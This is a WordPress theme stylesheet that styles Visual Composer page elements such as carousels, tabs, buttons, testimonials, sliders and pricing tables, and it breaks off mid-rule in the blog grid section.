#site-wrapper .vc_carousel.wpb_content_element .vc_carousel-indicators li {
  background: rgba(0, 0, 0, 0.4);
  border: none;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_carousel-control {
  left: 0;
}
#site-wrapper .vc_carousel.wpb_content_element .vc_carousel-control.vc_right {
  right: 0;
  left: auto;
}
#site-wrapper .vc_carousel-control {
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  width: 48px;
  height: 48px;
  margin-top: -24px;
  left: 10px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
#site-wrapper .vc_carousel-control:hover {
  border-color: rgba(0, 0, 0, 0.4);
}
#site-wrapper .vc_carousel-control.vc_right {
  right: 10px;
  left: auto;
}
#site-wrapper .vc_carousel-control span {
  background: none;
  width: 48px;
  height: 48px;
  position: static;
  margin: 6px 0 0 0;
  text-shadow: none;
}
#site-wrapper .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
#site-wrapper .google-maps img {
  max-width: none;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container {
  margin: 0;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  margin: 0;
  text-align: center;
  overflow: inherit;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li {
  margin: 0;
  position: relative;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a {
  padding: 20px 30px;
  border: none;
  background: #ffffff;
  margin: 0 15px 50px 15px;
  min-width: 150px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a span {
  display: block;
  margin: 0;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a i {
  margin: 0;
  display: inline-block;
  font-size: 28px;
  height: 50px;
  line-height: 50px;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:after {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid;
  bottom: 40px;
  content: "";
  height: 0;
  left: 50%;
  margin-left: -10px;
  position: absolute;
  width: 0;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  visibility: hidden;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  color: #ffffff;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active:after {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  visibility: visible;
}
#site-wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels {
  background: none;
  border: none;
}
#site-wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
  margin: 0;
}
#site-wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#site-wrapper .wpb_tour {
  background: #ffffff;
  padding: 30px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
#site-wrapper .wpb_tour .wpb_tabs_nav {
  width: 25%;
  float: left;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
#site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default {
  margin: 0;
  background: none;
}
#site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default a {
  padding: 15px 0;
  color: #333333;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  letter-spacing: 3px;
  position: relative;
}
#site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default.ui-tabs-active a:after {
  width: 2px;
  position: absolute;
  content: "";
  right: -1px;
  top: 0;
  bottom: 0;
  background: #ffffff;
}
#site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default:last-child a {
  border-bottom: none;
}
#site-wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  width: 75%;
  overflow: hidden;
  padding: 0 0 0 30px;
}
#site-wrapper .wpb_tour .wpb_tour_next_prev_nav {
  display: none;
}
#site-wrapper .vc_btn3-container {
  margin-bottom: 0;
}
#site-wrapper .vc_btn3 {
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  padding-left: 30px;
  padding-right: 30px;
}
#site-wrapper .vc_btn3:hover {
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
#site-wrapper .vc_btn3.vc_btn3-shape-rounded {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
#site-wrapper .vc_btn3.vc_btn3-style-outline {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
#site-wrapper .vc_btn3.vc_btn3-style-3d {
  border-bottom: 3px solid rgba(0, 0, 0, 0.1);
}
#site-wrapper .vc_btn3.vc_btn3-style-3d:hover,
#site-wrapper .vc_btn3.vc_btn3-style-3d:focus {
  top: 0;
}
#site-wrapper .vc_btn3.vc_btn3-style-custom {
  background-image: none;
}
#site-wrapper .vc_btn3.vc_btn3-style-custom:hover {
  color: #ffffff !important;
}
#site-wrapper .vc_btn3.vc_btn3-icon-left {
  padding-left: 55px;
}
#site-wrapper .vc_btn3.vc_btn3-icon-left i {
  left: 30px;
}
#site-wrapper .vc_btn3.vc_btn3-icon-right {
  padding-right: 55px;
}
#site-wrapper .vc_btn3.vc_btn3-icon-right i {
  right: 30px;
}
#site-wrapper .vc_progress_bar {
  padding-top: 30px;
}
#site-wrapper .vc_progress_bar .vc_single_bar {
  background: rgba(0, 0, 0, 0.07);
  padding: 0;
  height: 5px;
  position: relative;
  margin-bottom: 60px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
#site-wrapper .vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
#site-wrapper .vc_progress_bar .vc_label {
  text-shadow: none;
  padding: 0;
  top: -32px;
  color: inherit;
  font-size: 1em;
}
#site-wrapper .vc_progress_bar .vc_label .vc_label_units {
  float: right;
  color: #ffffff;
  padding: 0 10px;
  font-size: 12px;
  font-weight: normal;
}
#site-wrapper .vc_progress_bar .vc_bar {
  height: 5px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
#site-wrapper .wpb_teaser_grid .categories_filter {
  margin-bottom: 30px;
  font-size: 12px;
}
#site-wrapper .wpb_teaser_grid .categories_filter li {
  display: inline-block;
  margin: 0;
}
#site-wrapper .wpb_teaser_grid .categories_filter li:after {
  content: "/";
  padding: 0 15px;
  color: #b3b3b3;
  display: inline-block !important;
}
#site-wrapper .wpb_teaser_grid .categories_filter li:last-child:after {
  display: none !important;
}
#site-wrapper .wpb_teaser_grid .categories_filter li.active a,
#site-wrapper .wpb_teaser_grid .categories_filter li:hover a {
  color: #000000;
  border: none;
}
#site-wrapper .wpb_teaser_grid .categories_filter li a {
  color: #a6a6a6;
}
#site-wrapper .wpb_teaser_grid .wpb_thumbnails-fluid {
  margin-top: 0;
  margin-left: -15px;
  margin-right: -15px;
}
#site-wrapper .wpb_teaser_grid .isotope-item {
  padding: 0 15px;
}
#site-wrapper .wpb_teaser_grid .isotope-inner {
  border: 1px solid #e6e6e6;
  padding: 20px;
  word-wrap: break-word;
  background: #ffffff;
}
#site-wrapper .wpb_teaser_grid .post-thumb {
  margin: -21px -21px 25px -21px;
}
#site-wrapper .wpb_teaser_grid .post-title {
  font-size: 1em;
  line-height: 1.4;
  margin-top: 0;
}
#site-wrapper .wpb_teaser_grid .post-title a {
  color: #333333;
}
#site-wrapper .wpb_teaser_grid .entry-content {
  margin-bottom: 10px;
}
#site-wrapper .wpb_teaser_grid .vc_read_more {
  color: #b3b3b3;
  margin-top: 10px;
  font-size: 12px;
}
#site-wrapper .wpb_teaser_grid .vc_read_more:hover {
  border-bottom: 1px dotted #333333;
}
#site-wrapper .iconbox {
  border: 1px solid transparent;
  text-align: center;
  padding: 30px;
  background: rgba(255, 255, 255, 0.03);
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
#site-wrapper .iconbox .box-header {
  margin-bottom: 15px;
}
#site-wrapper .iconbox .box-header .box-icon {
  margin-bottom: 25px;
}
#site-wrapper .iconbox .box-header .box-icon i {
  font-size: 32px;
  vertical-align: middle;
}
#site-wrapper .iconbox .box-header .box-title {
  margin: 0;
}
#site-wrapper .iconbox .box-header .box-title a {
  color: #333333;
}
#site-wrapper .iconbox .box-readmore {
  margin-top: 25px;
}
#site-wrapper .iconbox .box-readmore a {
  color: #333333;
  display: inline-block;
}
#site-wrapper .iconbox.color {
  color: #ffffff;
}
#site-wrapper .iconbox.color .box-header .box-icon i {
  color: #ffffff;
}
#site-wrapper .iconbox.color .box-content .box-readmore a {
  background: #ffffff;
  padding: 10px 30px;
  margin-top: 4px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
#site-wrapper .iconbox.color .box-content .box-readmore a:hover {
  background: #333333;
  color: #ffffff;
}
#site-wrapper .testimonial {
  background: #ffffff;
  padding: 30px;
  position: relative;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
#site-wrapper .testimonial:after {
  content: "";
  clear: both;
  display: table;
}
#site-wrapper .testimonial:before {
  background-color: #ffffff;
  bottom: -14px;
  content: "";
  height: 30px;
  right: 0;
  position: absolute;
  width: 30px;
  -webkit-transform: skewY(45deg);
  -ms-transform: skewY(45deg);
  -o-transform: skewY(45deg);
  transform: skewY(45deg);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
#site-wrapper .testimonial .testimonial-content {
  float: left;
  width: 70%;
  padding-right: 15px;
}
#site-wrapper .testimonial .testimonial-content blockquote {
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 1em;
  color: inherit;
}
#site-wrapper .testimonial .testimonial-meta {
  float: right;
  width: 30%;
  padding-left: 15px;
}
#site-wrapper .testimonial .testimonial-image {
  margin-bottom: 10px;
}
#site-wrapper .testimonial .testimonial-author strong {
  font-weight: bold;
  color: #333333;
}
#site-wrapper .member {
  background: #ffffff;
  position: relative;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
#site-wrapper .member:after {
  position: absolute;
  content: "";
  width: 100%;
  height: 5px;
  left: 0;
  bottom: 0;
}
#site-wrapper .member .member-image {
  margin-bottom: 25px;
}
#site-wrapper .member .member-info {
  position: relative;
  padding: 0 20px 50px 20px;
}
#site-wrapper .member .member-info .member-name {
  font-size: 24px;
  margin: 0 0 10px 0;
}
#site-wrapper .member .member-info .member-subtitle {
  position: relative;
  padding-left: 50px;
}
#site-wrapper .member .member-info .member-subtitle:after {
  content: "";
  width: 40px;
  height: 1px;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  left: 0;
  top: 13px;
}
#site-wrapper .member .member-info .member-desc {
  margin-top: 10px;
}
#site-wrapper .member .member-info .social-links {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
}
#site-wrapper .member .member-info .social-links:after {
  content: "";
  display: table;
  clear: both;
}
#site-wrapper .member .member-info .social-links:before {
  border-top: 32px solid transparent;
  border-right: 32px solid transparent;
  border-left: 32px solid ;
  content: "";
  height: 0;
  width: 0;
  display: inline-block;
  vertical-align: middle;
  top: 0;
  left: 100%;
  position: absolute;
}
#site-wrapper .member .member-info .social-links a {
  float: left;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  margin: 0;
  color: #ffffff;
}
#site-wrapper .member .member-info .social-links a:hover {
  background: rgba(0, 0, 0, 0.1);
}
#site-wrapper .imagebox {
  background: #ffffff;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
#site-wrapper .imagebox .box-image {
  position: relative;
  background: #000000;
}
#site-wrapper .imagebox .box-image:hover img {
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
#site-wrapper .imagebox .box-image > a {
  display: block;
  background: #000000;
}
#site-wrapper .imagebox .box-image .box-header {
  position: absolute;
  z-index: 9;
  width: 100%;
  left: 0;
  bottom: 0;
  color: #ffffff;
  background: -webkit-linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.7) 100%) repeat-x;
  background: -moz-linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.7) 100%) repeat-x;
  background: -o-linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.7) 100%) repeat-x;
  background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.7) 100%) repeat-x;
}
#site-wrapper .imagebox .box-image .box-header .box-title {
  font-size: 20px;
  margin: 0;
}
#site-wrapper .imagebox .box-image .box-header .box-title a {
  padding: 20px;
  color: #ffffff;
}
#site-wrapper .imagebox .box-image .box-header .box-subtitle {
  padding: 0 20px 10px 20px;
  margin-top: -15px;
}
#site-wrapper .imagebox .box-image .box-header a {
  display: block;
}
#site-wrapper .imagebox .box-content {
  padding: 20px;
  position: relative;
}
#site-wrapper .imagebox .box-content .box-button a {
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 5px;
  color: #ffffff;
  font-weight: bold;
  padding: 8px 30px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
#site-wrapper .imagebox .box-content .box-button a:hover {
  background: #333333;
}
#site-wrapper .iconlist {
  margin: 0;
  padding: 0;
}
#site-wrapper .iconlist li {
  list-style: none;
  margin-bottom: 10px;
}
#site-wrapper .iconlist li i,
#site-wrapper .iconlist li img {
  margin-right: 5px;
  vertical-align: middle;
}
#site-wrapper .iconlist li.circle {
  margin-bottom: 10px;
}
#site-wrapper .iconlist li.circle i {
  background: rgba(0, 0, 0, 0.05);
  width: 28px;
  height: 28px;
  text-align: center;
  line-height: 28px;
  text-shadow: 0 1px 0 #ffffff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1) inset;
  -ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1) inset;
  -o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1) inset;
}
#site-wrapper .iconlist li.circle:hover i {
  background-color: #333333;
  text-shadow: none;
  color: #ffffff;
}
#site-wrapper .counter .counter-image {
  float: left;
  margin: 5px 15px 0 0;
}
#site-wrapper .counter .counter-image i {
  font-size: 32px;
}
#site-wrapper .counter .counter-content {
  float: left;
}
#site-wrapper .counter .counter-content .counter-value {
  font-size: 24px;
  position: relative;
  color: #333333;
}
#site-wrapper .counter .counter-title {
  clear: both;
  display: inline-block;
  width: 100%;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding-top: 15px;
  margin-top: 10px;
}
#site-wrapper .vc_custom_heading h1,
#site-wrapper .vc_custom_heading h2,
#site-wrapper .vc_custom_heading h3,
#site-wrapper .vc_custom_heading h4,
#site-wrapper .vc_custom_heading h5,
#site-wrapper .vc_custom_heading h6 {
  margin: 0;
}
#site-wrapper .wpb_gallery .wpb_flexslider .flex-direction-nav a:before {
  display: none;
}
#site-wrapper .flexslider {
  position: relative;
}
#site-wrapper .flexslider .slides {
  margin: 0;
  padding: 0;
}
#site-wrapper .flexslider .slides li {
  list-style: none;
}
#site-wrapper .flexslider .flex-control-nav {
  margin: 0;
  padding: 0;
  text-align: center;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 98;
}
#site-wrapper .flexslider .flex-control-nav li {
  list-style: none;
  display: inline-block;
  margin: 0 2px;
}
#site-wrapper .flexslider .flex-control-nav li a {
  width: 10px;
  height: 10px;
  background: #ffffff;
  border: 2px solid transparent;
  display: block;
  text-indent: -9999px;
  cursor: pointer;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
#site-wrapper .flexslider .flex-control-nav li a.flex-active {
  background: none;
  border-color: #ffffff;
}
#site-wrapper .flexslider .flex-direction-nav {
  margin: 0;
  padding: 0;
}
#site-wrapper .flexslider .flex-direction-nav li {
  list-style: none;
}
#site-wrapper .flexslider .flex-direction-nav li a {
  position: absolute;
  width: 40px;
  height: 40px;
  background: #ffffff;
  color: #333333;
  top: 50%;
  margin-top: -20px;
  right: 15px;
  text-indent: -9999px;
  z-index: 98;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
  text-align: inherit;
  text-shadow: none;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
}
#site-wrapper .flexslider .flex-direction-nav li a.flex-prev {
  right: auto;
  left: 15px;
}
#site-wrapper .flexslider .flex-direction-nav li a.flex-prev:after {
  content: "\f104";
}
#site-wrapper .flexslider .flex-direction-nav li a:after {
  content: "\f105";
  position: absolute;
  text-indent: 0;
  left: 15px;
  top: -5px;
  font-family: 'FontAwesome';
  font-size: 28px;
}
#site-wrapper .flexslider .flex-direction-nav li a:hover {
  color: #ffffff;
}
#site-wrapper .elements-carousel {
  margin: 0 -15px;
}
#site-wrapper .elements-carousel .elements-carousel-wrap {
  right: 60px;
}
#site-wrapper .elements-carousel .elements-carousel-wrap .owl-wrapper-outer {
  left: 60px;
}
#site-wrapper .elements-carousel .owl-item {
  padding: 0 15px;
}
#site-wrapper .elements-carousel .owl-item .testimonial {
  margin-bottom: 32px;
}
#site-wrapper .elements-carousel .owl-item > div,
#site-wrapper .elements-carousel .owl-item > .hentry {
  margin-bottom: 2px;
}
#site-wrapper .owl-controls .owl-pagination + .owl-buttons {
  height: calc(100% - 30px);
}
#site-wrapper .owl-controls .owl-buttons {
  position: absolute;
  text-align: 0;
  right: -105px;
  top: 0;
  width: 50px;
  height: calc(100% - 2px);
}
#site-wrapper .owl-controls .owl-buttons > div {
  width: 50px;
  height: calc(50% - 5px);
  text-indent: -9999px;
  position: relative;
  display: inline-block;
  position: absolute;
  top: 0;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
#site-wrapper .owl-controls .owl-buttons > div:after {
  position: absolute;
  content: "\f104";
  font-family: 'FontAwesome';
  text-indent: 0;
  left: 18px;
  top: 50%;
  margin-top: -25px;
  font-size: 28px;
  color: #ffffff;
}
#site-wrapper .owl-controls .owl-buttons > div.owl-next {
  top: auto;
  bottom: 0;
}
#site-wrapper .owl-controls .owl-buttons > div.owl-next:after {
  position: absolute;
  content: "\f105";
  font-family: 'FontAwesome';
  text-indent: 0;
  left: auto;
  right: 18px;
  font-size: 28px;
}
#site-wrapper .owl-controls .owl-buttons > div:hover {
  background: #333333;
}
#site-wrapper .owl-controls .owl-pagination {
  position: relative;
  left: 60px;
  overflow: hidden;
  margin-left: 15px;
  margin-top: 18px;
}
#site-wrapper .owl-controls .owl-pagination .owl-page {
  float: left;
  margin-right: 10px;
}
#site-wrapper .owl-controls .owl-pagination .owl-page span {
  width: 10px;
  height: 10px;
  background: rgba(0, 0, 0, 0.1);
  display: block;
  text-indent: -99999px;
}
#site-wrapper .vc_toggle {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0;
}
#site-wrapper .vc_toggle:last-child {
  border: none;
  padding-bottom: 0;
}
#site-wrapper .vc_toggle:first-child {
  padding-top: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
#site-wrapper .vc_toggle .vc_toggle_title {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
#site-wrapper .vc_toggle .vc_toggle_title h4 {
  margin: 0;
  position: relative;
  font-size: 16px;
  display: block;
  padding: 20px 0;
}
#site-wrapper .vc_toggle .vc_toggle_title h4:after {
  font-family: "FontAwesome";
  position: absolute;
  font-size: 28px;
  content: "\f107";
  right: 0;
  top: 15px;
}
#site-wrapper .vc_toggle .vc_toggle_title .vc_toggle_icon {
  display: none;
}
#site-wrapper .vc_toggle .vc_toggle_content {
  margin: 0;
  padding: 0 0 30px 0;
}
#site-wrapper .vc_toggle.vc_toggle_active .vc_toggle_title h4:after {
  content: "\f106";
}
#site-wrapper .pricing-table:after {
  clear: both;
  content: "";
  display: table;
}
#site-wrapper .pricing-table.one-column .price-column {
  width: 100%;
}
#site-wrapper .pricing-table.two-columns .price-column {
  width: 50%;
}
#site-wrapper .pricing-table.three-columns .price-column {
  width: 33.3333333%;
}
#site-wrapper .pricing-table.four-columns .price-column {
  width: 25%;
}
#site-wrapper .pricing-table.five-columns .price-column {
  width: 20%;
}
#site-wrapper .pricing-table.six-columns .price-column {
  width: 16.6666666%;
}
#site-wrapper .pricing-table .price-column {
  float: left;
  vertical-align: top;
  white-space: normal;
}
#site-wrapper .pricing-table .price-column:last-child .column-container {
  border-right: 2px solid rgba(0, 0, 0, 0.1);
}
#site-wrapper .pricing-table .price-column .column-container {
  text-align: center;
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-right: none;
  background: #ffffff;
}
#site-wrapper .pricing-table .price-column .column-container .plan {
  color: #333333;
  font-weight: bold;
  font-size: 24px;
  line-height: 1;
  padding-top: 45px;
}
#site-wrapper .pricing-table .price-column .column-container .price {
  line-height: 1;
}
#site-wrapper .pricing-table .price-column .column-container .price .symbol {
  font-size: 24px;
  color: #333333;
  position: relative;
  top: -15px;
}
#site-wrapper .pricing-table .price-column .column-container .price .price {
  font-weight: bold;
  font-size: 72px;
}
#site-wrapper .pricing-table .price-column .column-container .price div {
  font-size: 18px;
}
#site-wrapper .pricing-table .price-column .column-container .features {
  margin: 80px 0 0 0;
  padding: 0;
  position: relative;
}
#site-wrapper .pricing-table .price-column .column-container .features:after {
  content: "";
  position: absolute;
  height: 2px;
  background: rgba(0, 0, 0, 0.1);
  left: 30px;
  right: 30px;
  top: -40px;
}
#site-wrapper .pricing-table .price-column .column-container .features li {
  list-style: none;
  margin-bottom: 5px;
}
#site-wrapper .pricing-table .price-column .column-container .features li.spacer {
  border: none;
}
#site-wrapper .pricing-table .price-column .column-container .features li.divider {
  margin: -21px -30px 0 -30px;
  border-color: #e6e6e6;
  border-width: 2px;
}
#site-wrapper .pricing-table .price-column .column-container .features li:last-child {
  border: none;
}
#site-wrapper .pricing-table .price-column .column-container .cta {
  display: block;
  padding: 30px 0 40px 0;
}
#site-wrapper .pricing-table .price-column.highlight {
  position: relative;
}
#site-wrapper .pricing-table .price-column.highlight + .price-column .column-container {
  border-left: none;
}
#site-wrapper .pricing-table .price-column.highlight .column-container {
  border: 2px solid;
}
#site-wrapper .pricing-table .price-column.highlight .column-container .price,
#site-wrapper .pricing-table .price-column.highlight .column-container .plan {
  color: #ffffff;
}
#site-wrapper .pricing-table .price-column.highlight .column-container .price .symbol,
#site-wrapper .pricing-table .price-column.highlight .column-container .plan .symbol,
#site-wrapper .pricing-table .price-column.highlight .column-container .price .price,
#site-wrapper .pricing-table .price-column.highlight .column-container .plan .price {
  color: #ffffff;
  background: none;
  padding: 0;
}
#site-wrapper .pricing-table .price-column.highlight .column-container .price {
  padding-bottom: 42px;
}
#site-wrapper .pricing-table .price-column.highlight .column-container .features {
  margin-top: 38px;
}
#site-wrapper .pricing-table .price-column.highlight .column-container .features:after {
  display: none;
}
#site-wrapper .pricing-table .price-column.highlight .popular {
  display: none;
}
#site-wrapper .blog-shortcode.blog-grid .blog-entries {
  margin: 0 -15px;
}
#site-wrapper .blog-shortcode.blog-grid .blog-entries:after {
  clear: both;
  content: "";
  display: table;
